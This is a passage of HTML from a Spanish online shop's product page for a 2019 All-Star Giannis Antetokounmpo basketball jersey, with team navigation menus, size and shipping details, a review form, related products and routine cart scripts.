col2"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/indiana-pacers"><span>Indiana Pacers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/juegos-olímpicos"><span>Juegos Olímpicos</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-clippers"><span>Los Angeles Clippers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-lakers"><span>Los Angeles Lakers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/marvel-studios"><span>Marvel Studios</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/mavericks-dallas"><span>Mavericks Dallas</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/memphis-grizzlies"><span>Memphis Grizzlies</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/miami-heat"><span>Miami Heat</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/milwaukee-bucks"><span>Milwaukee Bucks</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/minnesota-timberwolves"><span>Minnesota Timberwolves</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/ncaa"><span>NCAA</span></a></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-jersey-nets"><span>New Jersey Nets</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-orleans-pelicans"><span>New Orleans Pelicans</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-york-knicks"><span>New York Knicks</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/okc-thunder"><span>OKC Thunder</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/orlando-magic"><span>Orlando Magic</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/philadelphia-76ers"><span>Philadelphia 76ers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/phoenix-suns"><span>Phoenix Suns</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/portland-trail-blazers"><span>Portland Trail Blazers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/sacramento-kings"><span>Sacramento Kings</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/san-antonio-spurs"><span>San Antonio Spurs</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/selección-usa"><span>Selección USA</span></a></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tallas-mujer"><span>Tallas mujer</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tallas-xs-y-xxs"><span>Tallas XS y XXS</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/the-finals"><span>The Finals</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/toronto-raptors"><span>Toronto Raptors</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/utah-jazz"><span>Utah Jazz</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/washington-wizards"><span>Washington Wizards</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/camisetas-nba--ninos-1166"><span>Camisetas nba - niÑos</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/dallas-mavericks"><span>Dallas Mavericks</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/metropolitans-92"><span>Metropolitans 92</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/seattle-supersonics"><span>Seattle SuperSonics</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tune-squad-space-jam"><span>Tune squad (space jam)</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu16" class="pt_menu nav-5">
<div class="parentMenu">
<a href="https://www.cfb3camisetas.com.es/equipaciones-niños/niños-clubes">
<span>Clubes niños</span>
</a>
</div>
<div id="popup16" class="popup" style="display: none; width: 1228px;"><div class="inner-popup">
<div class="block1" id="block116">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-alemana"><span>Liga alemana</span></a><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-espanola"><span>Liga española</span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-francesa"><span>Liga francesa</span></a><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-inglesa"><span>Liga inglesa</span></a></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-italiana"><span>Liga italiana</span></a><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-portuguesa"><span>Liga portuguesa</span></a></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/otra-ligas"><span>Otra ligas</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div>
			<!-- </div> -->		</div>

	</div>
</div>
<div id="sticky-menu" data-sticky="0"></div>
<script type="text/javascript">
//<![CDATA[
	var body_class = $('body').attr('class');
	if(body_class.search('common-home') != -1) {
		$('#pt_menu_home').addClass('act');
	}
var CUSTOMMENU_POPUP_EFFECT =0
var CUSTOMMENU_POPUP_TOP_OFFSET =70
//]]>
</script>				</div>
			</div>
		</div>
	</div>
</header>

<div id="product-product" class="container">
	<ul class="breadcrumb">			<li><a href="https://www.cfb3camisetas.com.es/"><i class="fa fa-home"></i></a></li>			<li><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa">NBA y NCAA</a></li>			<li><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/all-star">All-Star</a></li>			<li><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/all-star/cfb3-camisetas-giannis-antetokounmpo-2019-all-star-white.html">CFB3-Camisetas Giannis Antetokounmpo 2019 All Star White</a></li>	</ul>
	<div class="row">		<div id="content" class="col-sm-12">
			<div class="column-main">
				<div class="row">					<div class="col-sm-6 block-1 owl-style2">							<div class="thumbnails">
								<a class="thumbnail" title="CFB3-Camisetas Giannis Antetokounmpo 2019 All Star White">
									<img data-zoom-image="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/giannis-antetokounmpo-2019-all-star-white-600x695.jpg" src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/giannis-antetokounmpo-2019-all-star-white-600x695.jpg" title="CFB3-Camisetas Giannis Antetokounmpo 2019 All Star White" alt="CFB3-Camisetas Giannis Antetokounmpo 2019 All Star White" />
								</a>
							</div>					</div><!-- block-1 -->					<div class="col-sm-6 block-2 product-info-main">						<h1 class="product-name">CFB3-Camisetas Giannis Antetokounmpo 2019 All Star White</h1>							<div class="ratings">
								<div class="rating-box">											<div class="rating0">rating</div>								</div>
								<a class="review-count" href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('body,html').animate({scrollTop: $('.block-3 .nav-tabs').offset().top}, 800); return false;"> 0 opiniones</a><a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('body,html').animate({scrollTop: $('.block-3 .nav-tabs').offset().top}, 800); return false;">Escribe una reseña</a>
							</div>								<li class="price-box box-regular">
					<span class="regular-price">
						<span class="price">25.01€</span>
					</span>
								</li>
						<div class="box-options">							<ul class="list-unstyled">								<li>Código de producto: <span class="ex-text">M02694</span></li>								<li>Disponibilidad: <span class="ex-text">En stock</span></li>
							</ul>
						</div>						<br/>
						<div id="product">								<div class="option-container">											<div class="form-group required">
												<label class="control-label" for="input-option505">Talla</label>
												<select name="option[505]" id="input-option505" class="form-control">
													<option value="">--- Por favor seleccione --- </option>														<option value="1445">L (175-183 cm)														</option>														<option value="1446">M (170-175 cm)														</option>														<option value="1447">S (165-170 cm)														</option>														<option value="1448">XL (183-188 cm)														</option>														<option value="1449">XXL (188-195 cm)														</option>												</select>
											</div>								</div>							<div class="form-group">
								<label class="control-label" for="input-quantity">Cantidad</label>
								<div class="quantity-box">
									<input type="button" id="minus" value="-" class="form-control" />
									<input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
									<input type="button" id="plus" value="&#43;" class="form-control"/>
								</div>
								<input type="hidden" name="product_id" value="286" />									<button type="button" class="button button-cart" id="button-cart" data-loading-text="Cargando..." class="btn">Añadir al carrito</button>								<button class="button btn-wishlist" type="button"  class="btn btn-default" title="Añadir a la lista de deseos" onclick="wishlist.add('286');"></button>
								<button class="button btn-compare" type="button"  class="btn btn-default" title="Comparar este Producto" onclick="compare.add('286');"></button>
							</div>						</div><!-- #product -->

					</div><!-- block-2 -->

				</div></div><!-- .row -->
			<div class="block-3  product-info-detailed">
				<ul class="nav nav-tabs">
					<li class="active"><a href="#tab-description" data-toggle="tab">Descripción</a></li>

					<li><a href="#tab-Tamaño" data-toggle="tab">Tamaño</a></li>
					<li><a href="#devoluciones" data-toggle="tab">Envío y devoluciones</a></li>
					<li><a href="#Descuento" data-toggle="tab">Descuento</a></li>						<li><a href="#tab-review" data-toggle="tab">Reseñas ( 0)</a></li>				</ul>
				<div class="tab-content">
					<div class="tab-pane active" id="tab-description">Camiseta de la NBA de Giannis Antetokounmpo - 2019 All-Star White. Camisetas de la más alta calidad, todo ellas bordadas de forma precisa. Potenciada la ventilación corporal. Tardan de 3-10 días en llegar a su domicilio o local. Somos 100% fiables con años de experiencia. Nombre del producto:</div>

					<div class="tab-pane" id="tab-Tamaño">
						<img src="https://supercamisetas.net/image/product/Tallas-para-nino.jpg" alt="Tallas para nino" title="Tallas para nino" class="img-responsive">
					</div>
					<div class="tab-pane" id="devoluciones">
						<table class="ooib" id="obody" border="0" cellpadding="0" cellspacing="0" width="100%">
							<tbody>
							<tr style="display: block;">
								<td>
									envío:China Post,EMS,DHL<br>
									<br>
									el envío por China Post<br>
									99 euros o más,China Post gratis de envío a España<br>
									A menos de 40 euros,los gastos de envío es 8 euros<br>
									40-99 euros,los gastos de envío es 10 euros<br>
									<br>
									el envío por EMS<br>
									99 euros o más,EMS gratis de envío a España<br>
									A menos de 99 euros,los gastos de envío es 18 euros<br>
									China Post tiempo de entrega: 15-30 días laborables<br>
									EMS tiempo de entrega: 7-20 días laborables (excepto festivos);<br>
									DHL tiempo de entrega: 7-12 días laborables (excepto festivos);<br>
									<br>
									Página web de seguimiento:<br>
									Español EMS Sitio Web:www.correos.es<br>
									China Post:www.17track.net/es/<br>
								</td>
							</tr>
							</tbody>
						</table>
					</div><div class="tab-pane" id="Descuento">
						<table class="ooib" id="obody" border="0" cellpadding="0" cellspacing="0" width="100%">
							<tbody>
							<tr style="display: block;">
								<td>
									<font color="red">Grande, grande descuento:</font>
									<br>
									200-300 euros: descuento del 5%<br>
									301-500 euros: descuento del 7%<br>
									501 euros o más: descuento del 10%<br>
									Compre más puede disfrutar de más descuentos
								</td>
							</tr>
							</tbody>
						</table>
					</div>						<div class="tab-pane" id="tab-review">
							<form class="form-horizontal" id="form-review">
								<div id="review"></div>
								<h2>Escribe una reseña</h2>									<div class="form-group required">
										<div class="col-sm-12">
											<label class="control-label" for="input-name">Nombre</label>
											<input type="text" name="name" value="" id="input-name" class="form-control" />
										</div>
									</div>
									<div class="form-group required">
										<div class="col-sm-12">
											<label class="control-label" for="input-review">Tu reseña</label>
											<textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
											<div class="help-block"><Span class = "text-danger"> Nota: </ span> ¡HTML no está traducido!</div>
										</div>
									</div>
									<div class="form-group required">
										<div class="col-sm-12">
											<label class="control-label">Clasificación</label>
											&nbsp;&nbsp;&nbsp;Malo&nbsp;
											<input type="radio" name="rating" value="1" />
											&nbsp;
											<input type="radio" name="rating" value="2" />
											&nbsp;
											<input type="radio" name="rating" value="3" />
											&nbsp;
											<input type="radio" name="rating" value="4" />
											&nbsp;
											<input type="radio" name="rating" value="5" />
											&nbsp;Bueno</div>
									</div><script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <legend>Captcha</legend>
  <div class="form-group required">    <label class="col-sm-2 control-label">Please complete the captcha validation below</label>
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6LcowMkZAAAAAIH3v9y6upLLp-6JcXwrhSDXm95q"></div></div></div>
</fieldset>

									<div class="buttons clearfix">
										<div class="pull-right">
											<button type="button" id="button-review" data-loading-text="Cargando..." class="btn btn-primary">Continuar</button>
										</div>
									</div>							</form>
						</div>				</div>
			</div><!-- block-3 -->
		</div><!-- #content --></div>		<div class="related-products module-nav2">
			<div class="module-title">
				<h2>Productos relacionados</h2>

			</div>
			<div class="box-module">
				<div class="related-container tt-product owl-carousel owl-theme">							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/all-star/cfb3-camisetas-stephen-curry-2019-all-star-black.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/stephen-curry-2019-all-star-black-600x695.jpg" alt="CFB3-Camisetas Stephen Curry 2019 All Star Black" title="CFB3-Camisetas Stephen Curry 2019 All Star Black" class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/all-star/cfb3-camisetas-stephen-curry-2019-all-star-black.html">CFB3-Camisetas Stephen Curry 2019 All Star Black</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">25.01€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('261');"><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('261');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('261');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/all-star/cfb3-camisetas-kawhi-leonard-2019-all-star-white.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/kawhi-leonard-2019-all-star-white-600x695.jpg" alt="CFB3-Camisetas Kawhi Leonard 2019 All Star White" title="CFB3-Camisetas Kawhi Leonard 2019 All Star White" class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/all-star/cfb3-camisetas-kawhi-leonard-2019-all-star-white.html">CFB3-Camisetas Kawhi Leonard 2019 All Star White</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">25.01€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('263');"><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('263');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('263');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/all-star/cfb3-camisetas-ben-simmons-2019-all-star-white.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/ben-simmons-2019-all-star-white-600x695.jpg" alt="CFB3-Camisetas Ben Simmons 2019 All Star White" title="CFB3-Camisetas Ben Simmons 2019 All Star White" class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/all-star/cfb3-camisetas-ben-simmons-2019-all-star-white.html">CFB3-Camisetas Ben Simmons 2019 All Star White</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">25.01€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('267');"><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('267');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('267');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/all-star/cfb3-camisetas-kevin-durant-2019-all-star-white.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/kevin-durant-2019-all-star-white-600x695.jpg" alt="CFB3-Camisetas Kevin Durant 2019 All Star White" title="CFB3-Camisetas Kevin Durant 2019 All Star White" class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/all-star/cfb3-camisetas-kevin-durant-2019-all-star-white.html">CFB3-Camisetas Kevin Durant 2019 All Star White</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">25.01€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('269');"><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('269');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('269');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/all-star/cfb3-camisetas-lebron-james-2019-all-star-white.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/lebron-james-2019-all-star-white-600x695.jpg" alt="CFB3-Camisetas LeBron James 2019 All Star White" title="CFB3-Camisetas LeBron James 2019 All Star White" class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/all-star/cfb3-camisetas-lebron-james-2019-all-star-white.html">CFB3-Camisetas LeBron James 2019 All Star White</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">25.01€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('271');"><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('271');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('271');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/all-star/cfb3-camisetas-ben-simmons-2019-all-star-black.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/ben-simmons-2019-all-star-black-600x695.jpg" alt="CFB3-Camisetas Ben Simmons 2019 All Star Black" title="CFB3-Camisetas Ben Simmons 2019 All Star Black" class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/all-star/cfb3-camisetas-ben-simmons-2019-all-star-black.html">CFB3-Camisetas Ben Simmons 2019 All Star Black</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">25.01€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('273');"><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('273');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('273');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/all-star/cfb3-camisetas-james-harden-2019-all-star-black.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/james-harden-2019-all-star-black-600x695.jpg" alt="CFB3-Camisetas James Harden 2019 All Star Black" title="CFB3-Camisetas James Harden 2019 All Star Black" class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/all-star/cfb3-camisetas-james-harden-2019-all-star-black.html">CFB3-Camisetas James Harden 2019 All Star Black</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">25.01€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('275');"><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('275');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('275');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/all-star/cfb3-camisetas-kevin-durant-2019-all-star-black.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/kevin-durant-2019-all-star-black-600x695.jpg" alt="CFB3-Camisetas Kevin Durant 2019 All Star Black" title="CFB3-Camisetas Kevin Durant 2019 All Star Black" class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/all-star/cfb3-camisetas-kevin-durant-2019-all-star-black.html">CFB3-Camisetas Kevin Durant 2019 All Star Black</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">25.01€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('278');"><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('278');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('278');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/all-star/cfb3-camisetas-james-harden-2019-all-star-white.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/james-harden-2019-all-star-white-600x695.jpg" alt="CFB3-Camisetas James Harden 2019 All Star White" title="CFB3-Camisetas James Harden 2019 All Star White" class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/all-star/cfb3-camisetas-james-harden-2019-all-star-white.html">CFB3-Camisetas James Harden 2019 All Star White</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">25.01€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('281');"><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('281');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('281');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/all-star/cfb3-camisetas-giannis-antetokounmpo-2019-all-star-white.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/giannis-antetokounmpo-2019-all-star-white-600x695.jpg" alt="CFB3-Camisetas Giannis Antetokounmpo 2019 All Star..." title="CFB3-Camisetas Giannis Antetokounmpo 2019 All Star..." class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/all-star/cfb3-camisetas-giannis-antetokounmpo-2019-all-star-white.html">CFB3-Camisetas Giannis Antetokounmpo 2019 All Star...</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">25.01€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('286');"><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('286');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('286');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>				</div>
			</div>
		</div></div><!-- #product-product -->
<script type="text/javascript"><!--
    $('#product-product select[name=\'recurring_id\'], #product-product input[name="quantity"]').change(function(){
        $.ajax({
            url: 'index.php?route=product/product/getRecurringDescription',
            type: 'post',
            data: $('#product-product input[name=\'product_id\'], #product-product input[name=\'quantity\'], #product-product select[name=\'recurring_id\']'),
            dataType: 'json',
            beforeSend: function() {
                $('#product-product #recurring-description').html('');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();

                if (json['success']) {
                    $('#product-product #recurring-description').html(json['success']);
                }
            }
        });
    });
    //--></script>
<script type="text/javascript"><!--
    $('#button-cart').on('click', function() {
        $.ajax({
            url: 'index.php?route=checkout/cart/add',
            type: 'post',
            data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
            dataType: 'json',
            beforeSend: function() {
                $('#button-cart').button('loading');
            },
            complete: function() {
                $('#button-cart').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();
                $('.form-group').removeClass('has-error');

